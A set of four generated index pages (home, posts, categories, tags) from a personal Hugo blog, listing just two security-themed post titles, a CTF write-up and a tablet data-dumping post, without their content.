
<file: index.html>
<!DOCTYPE html>
<html lang="en" data-mode="dark">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Hugo 0.99.1">
<meta name="theme" content="Color Your World -- gitlab.com/rmaguiar/hugo-theme-color-your-world">











  
  







  










<title>Max1Truc&#39;s blog</title>






<meta name="robots" content="index follow">











<meta property="og:site_name" content="Max1Truc&#39;s blog">
<meta property="og:title" content="Max1Truc&#39;s blog">

  <meta property="og:url" content="https://blog.m1t.re/">








  <meta property="og:type" content="website">











  <link rel="alternate" type="application/rss+xml" href="https://blog.m1t.re/index.xml" title="Max1Truc&#39;s blog">








<meta name="theme-color" content="#222">

<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">









  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https:\/\/blog.m1t.re\/",
      "inLanguage": "en",
      "name": "Max1Truc's blog",
      "description": "",
      "publisher": ""
    }
  </script>






<link rel="stylesheet" href="https://blog.m1t.re/css/main.min.1b397ce64f949bf1c8ebbbaebab50c4d68060e934f84b36d4e4af4b516c1f0d0.css" integrity="sha256-Gzl85k&#43;Um/HI67uuurUMTWgGDpNPhLNtTkr0tRbB8NA=" crossorigin="anonymous">



<noscript>

  
  

  
    <meta name="theme-color" content="#27a41c" media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#225670" media="(prefers-color-scheme: light)">
  

  
  <link rel="stylesheet" href="https://blog.m1t.re/css/noscript.min.65e216182061335f5caa599405748fcec74795af39001c5290f5fdca108f4750.css" integrity="sha256-ZeIWGCBhM19cqlmUBXSPzsdHla85ABxSkPX9yhCPR1A=" crossorigin="anonymous">

</noscript>



<link rel="preload" href="/fonts/open-sans-v17-latin-700.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-italic.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-regular.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/oswald-v29-latin-700.woff2" as="font" crossorigin="anonymous">













  
  


<script src="https://blog.m1t.re/js/main.d6cc48a696b5e4d818626f6754402c04658f79d8cf5a04dabe8f318dc242d4a7.js" integrity="sha256-1sxIppa15NgYYm9nVEAsBGWPedjPWgTavo8xjcJC1Kc=" crossorigin="anonymous"></script>

  </head>

  <body>

    <header>
      

  <a href="/">Max1Truc&#39;s blog</a>





    </header>

    <div class="filler">
      

  

  <main class="index">

    
    
      <h1>Max1Truc's blog</h1>
      
      

<ul class="posts">
  
  
    
    
    
      
    

    <li>
      <a class="btn" href="/posts/fcsc-le-rustique-v2/" title="FCSC - Le Rustique V2 (2021-05-03)">
        <p>FCSC - Le Rustique V2</p>

        
          <time datetime="2021-05-03">2021-05-03</time>
        
      </a>
    </li>
  
  
    
    
    
      
    

    <li>
      <a class="btn" href="/posts/klipad-dump/" title="Dumping user data from cheap tablets in minutes (2021-04-06)">
        <p>Dumping user data from cheap tablets in minutes</p>

        
          <time datetime="2021-04-06">2021-04-06</time>
        
      </a>
    </li>
  
</ul>

      




















      
    

  </main>


    </div>
    
    <footer>
      


  

















<section class="req-js">
  <button class="outline-dashed" title="Change to light/dark mode."><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#adjust"/></svg></button><input class="outline-dashed" type="color" list="presets" value="#27a41c" title="Change accent color." aria-label="Change accent color."><datalist id="presets"><option value="#225670"><option value="#27a41c"><option value="#1f676b"><option value="#f3a530"><option value="#902b37"><option value="#1dbc91"><option value="#754e85"><option value="#7fc121"><option value="#a8314a"><option value="#ff7433"><option value="#3e6728"><option value="#c063bd"></datalist>
</section>





    </footer>
    
    
    

    
    

  </body>
</html>
</file>

<file: categories/index.html>
<!DOCTYPE html>
<html lang="en" data-mode="dark">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Hugo 0.99.1">
<meta name="theme" content="Color Your World -- gitlab.com/rmaguiar/hugo-theme-color-your-world">











  
    
  







  










<title>Categories</title>



<meta name="description" content="Page containing categories.">


<meta name="robots" content="index follow">











<meta property="og:site_name" content="Max1Truc&#39;s blog">
<meta property="og:title" content="Categories">
<meta property="og:description" content="Page containing categories.">
  <meta property="og:url" content="https://blog.m1t.re/categories/">








  <meta property="og:type" content="website">











  <link rel="alternate" type="application/rss+xml" href="https://blog.m1t.re/categories/index.xml" title="Max1Truc&#39;s blog">








<meta name="theme-color" content="#222">

<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">









  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https:\/\/blog.m1t.re\/",
      "inLanguage": "en",
      "name": "Max1Truc's blog",
      "description": "",
      "publisher": ""
    }
  </script>






<link rel="stylesheet" href="https://blog.m1t.re/css/main.min.1b397ce64f949bf1c8ebbbaebab50c4d68060e934f84b36d4e4af4b516c1f0d0.css" integrity="sha256-Gzl85k&#43;Um/HI67uuurUMTWgGDpNPhLNtTkr0tRbB8NA=" crossorigin="anonymous">



<noscript>

  
  

  
    <meta name="theme-color" content="#27a41c" media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#225670" media="(prefers-color-scheme: light)">
  

  
  <link rel="stylesheet" href="https://blog.m1t.re/css/noscript.min.65e216182061335f5caa599405748fcec74795af39001c5290f5fdca108f4750.css" integrity="sha256-ZeIWGCBhM19cqlmUBXSPzsdHla85ABxSkPX9yhCPR1A=" crossorigin="anonymous">

</noscript>



<link rel="preload" href="/fonts/open-sans-v17-latin-700.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-italic.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-regular.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/oswald-v29-latin-700.woff2" as="font" crossorigin="anonymous">













  
  


<script src="https://blog.m1t.re/js/main.d6cc48a696b5e4d818626f6754402c04658f79d8cf5a04dabe8f318dc242d4a7.js" integrity="sha256-1sxIppa15NgYYm9nVEAsBGWPedjPWgTavo8xjcJC1Kc=" crossorigin="anonymous"></script>

  </head>

  <body>

    <header>
      

  <a href="/">Max1Truc&#39;s blog</a>





    </header>

    <div class="filler">
      
  
  
  
  
  

  <main class="list">

    
    
    
    <h1>Categories</h1>
    
    
      
        <ul class="terms">
  
</ul>

      
    

  </main>
  

    </div>
    
    <footer>
      


  

















<section class="req-js">
  <button class="outline-dashed" title="Change to light/dark mode."><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#adjust"/></svg></button><input class="outline-dashed" type="color" list="presets" value="#27a41c" title="Change accent color." aria-label="Change accent color."><datalist id="presets"><option value="#225670"><option value="#27a41c"><option value="#1f676b"><option value="#f3a530"><option value="#902b37"><option value="#1dbc91"><option value="#754e85"><option value="#7fc121"><option value="#a8314a"><option value="#ff7433"><option value="#3e6728"><option value="#c063bd"></datalist>
</section>





    </footer>
    
    
    

    
    

  </body>
</html>
</file>

<file: posts/index.html>
<!DOCTYPE html>
<html lang="en" data-mode="dark">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Hugo 0.99.1">
<meta name="theme" content="Color Your World -- gitlab.com/rmaguiar/hugo-theme-color-your-world">











  
  
  















<title>Posts</title>






<meta name="robots" content="index follow">




  <link rel="canonical" href="https://blog.m1t.re/posts/">
  
  
  
  








<meta property="og:site_name" content="Max1Truc&#39;s blog">
<meta property="og:title" content="Posts">

  <meta property="og:url" content="https://blog.m1t.re/posts/">








  <meta property="og:type" content="website">











  <link rel="alternate" type="application/rss+xml" href="https://blog.m1t.re/posts/index.xml" title="Max1Truc&#39;s blog">








<meta name="theme-color" content="#222">

<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">









  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https:\/\/blog.m1t.re\/",
      "inLanguage": "en",
      "name": "Max1Truc's blog",
      "description": "",
      "publisher": ""
    }
  </script>






<link rel="stylesheet" href="https://blog.m1t.re/css/main.min.1b397ce64f949bf1c8ebbbaebab50c4d68060e934f84b36d4e4af4b516c1f0d0.css" integrity="sha256-Gzl85k&#43;Um/HI67uuurUMTWgGDpNPhLNtTkr0tRbB8NA=" crossorigin="anonymous">



<noscript>

  
  

  
    <meta name="theme-color" content="#27a41c" media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#225670" media="(prefers-color-scheme: light)">
  

  
  <link rel="stylesheet" href="https://blog.m1t.re/css/noscript.min.65e216182061335f5caa599405748fcec74795af39001c5290f5fdca108f4750.css" integrity="sha256-ZeIWGCBhM19cqlmUBXSPzsdHla85ABxSkPX9yhCPR1A=" crossorigin="anonymous">

</noscript>



<link rel="preload" href="/fonts/open-sans-v17-latin-700.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-italic.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-regular.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/oswald-v29-latin-700.woff2" as="font" crossorigin="anonymous">













  
  


<script src="https://blog.m1t.re/js/main.d6cc48a696b5e4d818626f6754402c04658f79d8cf5a04dabe8f318dc242d4a7.js" integrity="sha256-1sxIppa15NgYYm9nVEAsBGWPedjPWgTavo8xjcJC1Kc=" crossorigin="anonymous"></script>

  </head>

  <body>

    <header>
      

  <a href="/">Max1Truc&#39;s blog</a>





    </header>

    <div class="filler">
      
  
  
  
  
  

  <main class="list">

    
    
    
    <h1>Posts</h1>
    
    

      

<ul class="posts">
  
  
    
    
    
      
    

    <li>
      <a class="btn" href="/posts/fcsc-le-rustique-v2/" title="FCSC - Le Rustique V2 (2021-05-03)">
        <p>FCSC - Le Rustique V2</p>

        
          <time datetime="2021-05-03">2021-05-03</time>
        
      </a>
    </li>
  
  
    
    
    
      
    

    <li>
      <a class="btn" href="/posts/klipad-dump/" title="Dumping user data from cheap tablets in minutes (2021-04-06)">
        <p>Dumping user data from cheap tablets in minutes</p>

        
          <time datetime="2021-04-06">2021-04-06</time>
        
      </a>
    </li>
  
</ul>

      





















      


    

  </main>
  

    </div>
    
    <footer>
      


  

















<section class="req-js">
  <button class="outline-dashed" title="Change to light/dark mode."><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#adjust"/></svg></button><input class="outline-dashed" type="color" list="presets" value="#27a41c" title="Change accent color." aria-label="Change accent color."><datalist id="presets"><option value="#225670"><option value="#27a41c"><option value="#1f676b"><option value="#f3a530"><option value="#902b37"><option value="#1dbc91"><option value="#754e85"><option value="#7fc121"><option value="#a8314a"><option value="#ff7433"><option value="#3e6728"><option value="#c063bd"></datalist>
</section>





    </footer>
    
    
    

    
    

  </body>
</html>
</file>

<file: tags/index.html>
<!DOCTYPE html>
<html lang="en" data-mode="dark">
  <head prefix="og: http://ogp.me/ns#">
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Hugo 0.99.1">
<meta name="theme" content="Color Your World -- gitlab.com/rmaguiar/hugo-theme-color-your-world">











  
    
  







  










<title>Tags</title>



<meta name="description" content="Page containing tags.">


<meta name="robots" content="index follow">











<meta property="og:site_name" content="Max1Truc&#39;s blog">
<meta property="og:title" content="Tags">
<meta property="og:description" content="Page containing tags.">
  <meta property="og:url" content="https://blog.m1t.re/tags/">








  <meta property="og:type" content="website">











  <link rel="alternate" type="application/rss+xml" href="https://blog.m1t.re/tags/index.xml" title="Max1Truc&#39;s blog">








<meta name="theme-color" content="#222">

<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">









  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https:\/\/blog.m1t.re\/",
      "inLanguage": "en",
      "name": "Max1Truc's blog",
      "description": "",
      "publisher": ""
    }
  </script>






<link rel="stylesheet" href="https://blog.m1t.re/css/main.min.1b397ce64f949bf1c8ebbbaebab50c4d68060e934f84b36d4e4af4b516c1f0d0.css" integrity="sha256-Gzl85k&#43;Um/HI67uuurUMTWgGDpNPhLNtTkr0tRbB8NA=" crossorigin="anonymous">



<noscript>

  
  

  
    <meta name="theme-color" content="#27a41c" media="(prefers-color-scheme: dark)">
    <meta name="theme-color" content="#225670" media="(prefers-color-scheme: light)">
  

  
  <link rel="stylesheet" href="https://blog.m1t.re/css/noscript.min.65e216182061335f5caa599405748fcec74795af39001c5290f5fdca108f4750.css" integrity="sha256-ZeIWGCBhM19cqlmUBXSPzsdHla85ABxSkPX9yhCPR1A=" crossorigin="anonymous">

</noscript>



<link rel="preload" href="/fonts/open-sans-v17-latin-700.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-italic.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/open-sans-v17-latin-regular.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="/fonts/oswald-v29-latin-700.woff2" as="font" crossorigin="anonymous">













  
  


<script src="https://blog.m1t.re/js/main.d6cc48a696b5e4d818626f6754402c04658f79d8cf5a04dabe8f318dc242d4a7.js" integrity="sha256-1sxIppa15NgYYm9nVEAsBGWPedjPWgTavo8xjcJC1Kc=" crossorigin="anonymous"></script>

  </head>

  <body>

    <header>
      

  <a href="/">Max1Truc&#39;s blog</a>





    </header>

    <div class="filler">
      
  
  
  
  
  

  <main class="list">

    
    
    
    <h1>Tags</h1>
    
    
      
        <ul class="terms">
  
</ul>

      
    

  </main>
  

    </div>
    
    <footer>
      


  

















<section class="req-js">
  <button class="outline-dashed" title="Change to light/dark mode."><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#adjust"/></svg></button><input class="outline-dashed" type="color" list="presets" value="#27a41c" title="Change accent color." aria-label="Change accent color."><datalist id="presets"><option value="#225670"><option value="#27a41c"><option value="#1f676b"><option value="#f3a530"><option value="#902b37"><option value="#1dbc91"><option value="#754e85"><option value="#7fc121"><option value="#a8314a"><option value="#ff7433"><option value="#3e6728"><option value="#c063bd"></datalist>
</section>





    </footer>
    
    
    

    
    

  </body>
</html>
</file>
